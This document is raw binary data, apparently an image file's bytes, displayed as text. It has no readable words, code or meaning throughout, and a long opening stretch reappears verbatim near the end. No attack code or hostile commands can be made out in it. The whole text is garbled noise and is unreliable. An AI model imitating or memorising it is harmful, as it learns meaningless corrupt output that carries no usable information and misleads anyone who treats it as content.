0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
